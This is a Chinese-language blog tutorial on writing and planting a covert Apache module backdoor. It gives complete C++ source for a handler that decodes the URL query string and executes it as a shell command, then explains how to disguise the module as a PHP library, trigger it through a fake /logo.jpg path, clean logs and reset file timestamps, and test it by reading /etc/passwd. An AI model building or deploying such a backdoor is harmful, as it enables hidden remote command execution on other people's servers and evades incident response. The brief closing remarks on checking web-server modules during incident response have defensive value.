从零开始打造一款简单的apache module后门
前言
记得很久以前看文章的时候里面有关于apache module后门的运用,时间太久都忘记那篇文章具体在哪里,关于apache module后门的印象也已经模糊,但是前两天在论坛看某CTF的writeup时又看到了关于apache module的运用。
虽然现在apache module后门已经很少有人提及了,但是还是本着学习复现的想法自己动手实现一下,人生就是这么的奇妙,也许不久的将来就会用到吧。
准备工作
由于目前安装的linux虚拟机只有ubuntu 16.04,所以下述操作均在ubuntu 16.04上进行,其他系统可能有一些区别,不再进行详细说明。
sudo apt-get install apache2
sudo apt-get install php7
sudo apt-get install libapache2-mod-php
sudo apt-get install apache2-dev
简单后门开发
使用apxs -g -n test命令生成一个apache module基本结构,这里主要修改的是./test/mod_test.c文件的内容,修改后的代码如下所示:
/*
**  mod_test.c -- Apache sample test module
**  [Autogenerated via ``apxs -n test -g'']
**
**  To play with this sample module first compile it into a
**  DSO file and install it into Apache's modules directory
**  by running:
**
**    $ apxs -c -i mod_test.c
**
**  Then activate it in Apache's apache2.conf file for instance
**  for the URL /test in as follows:
**
**    #   apache2.conf
**    LoadModule test_module modules/mod_test.so
**    <Location /test>
**    SetHandler test
**    </Location>
**
**  Then after restarting Apache via
**
**    $ apachectl restart
**
**  you immediately can request the URL /test and watch for the
**  output of this module. This can be achieved for instance via:
**
**    $ lynx -mime_header http://localhost/test
**
**  The output should be similar to the following one:
**
**    HTTP/1.1 200 OK
**    Date: Tue, 31 Mar 1998 14:42:22 GMT
**    Server: Apache/1.3.4 (Unix)
**    Connection: close
**    Content-Type: text/html
**
**    The sample page from mod_test.c
*/

#include "httpd.h"
#include "http_config.h"
#include "http_protocol.h"
#include "ap_config.h"
#include "iostream"
#include "sstream"

using namespace std;

//上面添加了一些需要的头文件,功能上修改的代码从这里开始。
/*
自定义函数,执行命令获取执行结果。
参数:需要执行的命令
返回值:执行结果
*/
string execomm(string comm) {
    string rt = "";
    FILE *fp = NULL;
    fp = popen(comm.c_str(), "r");
    char buf[100];
    while(memset(buf, 0, sizeof(buf)), fgets(buf, sizeof(buf) - 1, fp) != 0 ) {
        rt = rt + buf;
    }
    pclose(fp);
    return rt;
}

/*
自定义函数,获取十六进制对应的字符串。
参数:十六进制字符串
返回值:对应的字符串
说明:原本这里会对结果做一个xor 78的处理,但是测试的时候太麻烦,所以就删除了对应的xor处理,只保留了hex,可以根据实际情况进行修改。
*/
string xor78(string s1) {
    string s2;
    for(int i=0;i<s1.length();i+=2) {
        int x;
        stringstream y;
        y << hex << s1.substr(i, 2);
        y >> x;
        s2 = s2 + char(x);
    }
    return s2;
}

/* The sample content handler */
static int test_handler(request_rec *r)
{
    if (strcmp(r->handler, "test")) {   //判断handler是否为test
        return DECLINED;
    }
    r->content_type = "text/html";
    try {
        string comm = r->args;  //获取args
        if (!r->header_only) {
            comm = xor78(comm); //通过xor78函数获取到需要执行的命令
            ap_rputs(execomm(comm).c_str(), r); //执行命令并将结果显示到页面
        }
    } catch(...) {
        return DECLINED;
    }
    return OK;
}
//功能上修改的代码到这里就结束了,下面的代码未变动。

static void test_register_hooks(apr_pool_t *p)
{
    ap_hook_handler(test_handler, NULL, NULL, APR_HOOK_MIDDLE);
}

/* Dispatch list for API hooks */
module AP_MODULE_DECLARE_DATA test_module = {
    STANDARD20_MODULE_STUFF,
    NULL,                  /* create per-dir    config structures */
    NULL,                  /* merge  per-dir    config structures */
    NULL,                  /* create per-server config structures */
    NULL,                  /* merge  per-server config structures */
    NULL,                  /* table of config file commands       */
    test_register_hooks  /* register hooks                      */
};
使用make -e CC=x86_64-linux-gnu-g++命令进行编译,这里不直接使用make命令进行编译是由于mod_test.c文件中存在C++代码,需要使用g++编译器。编译完成后会在./.libs/目录下生成mod_test.so文件。
后门部署
-
使用
sudo cp ./.libs/mod_test.so /usr/lib/apache2/modules/mod_php7.0.so命令,将module后门复制到apache modules文件夹下,取名为mod_php7.0.so是由于php7的so文件名为libphp7.0.so,但apache modules下面其他多为mod_xxxxx.so,很多人都傻傻分不清。 -
使用
cd /etc/apache2/mods-enabled/命令进入到apache的module配置目录,上面已经选择了php7下手,那就继续对php7下手,修改php7.0.load文件内容,如下所示:
# Conflicts: php5
LoadModule php7_module /usr/lib/apache2/modules/libphp7.0.so

#下面为新添加内容
LoadModule test_module /usr/lib/apache2/modules/mod_php7.0.so

<Location /logo.jpg>    #为了不引起注意这里使用logo.jpg作为触发点,如果网站已存在logo.jpg可改为logo.png,实际中可以设置为任何不存在的css文件、js文件等等。
    setHandler test
</Location>
- 使用
sudo /etc/init.d/apache2 restart命令重启apache,当然你也可以不进行操作,坐等运维人员帮你开启后门。
注:不要忘记清理操作日志,对于上面变更的文件在操作前可以留意一下文件的时间,在操作后将文件时间修改为最初的时间。
后门测试

直接访问后门地址,提示404,如下所示:

通过后门执行cat /etc/passwd命令,使用hackbar直接对cat /etc/passwd进行编码访问,如下所示:

看着有点混乱,右键查看源代码或者直接添加view-source:方法效果更佳,如下所示:
声明
本文提供的代码只限学习、研究,请勿用于其他用途,如因此造成其他后果,后果自负。
瞎扯淡
- 在应急响应中各位是否关注并检查过apache、nginx、php等等相关的后门。
- 有些东西其实大家都知道,但是在实际操作中往往会忽略掉,攻击的隐藏点其实更多是大家排查的疏忽点,暂且称作“灯下黑”。
- 兵棋推演是最没有意义也是最有意义的事情,由于推演的一切都是虚构的,并没有意义,但参与推演的人所展现出来的指挥思路、战略布局却是具有意义的。


